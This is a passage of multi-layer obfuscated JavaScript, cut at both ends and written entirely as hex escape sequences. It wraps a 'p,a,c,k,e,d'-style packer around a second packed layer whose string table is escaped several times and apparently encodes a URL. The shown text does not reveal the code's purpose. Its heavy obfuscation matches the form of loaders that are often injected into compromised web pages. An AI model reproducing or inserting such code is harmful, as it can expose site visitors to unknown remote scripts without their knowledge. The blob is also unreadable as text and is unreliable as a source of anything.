x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x6b\x28\x36\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x57\x28\x63\x29\x7b\x36\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x59\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x69\x2e\x39\x6a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x6b\x28\x33\x36\x29\x29\x7d\x3b\x39\x6c\x28\x63\x2d\x2d\x29\x7b\x36\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6d\x28\x39\x6e\x20\x39\x6f\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x56\x20\x70\x7d\x28\x5c\x27\x44\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x35\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x35\x48\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5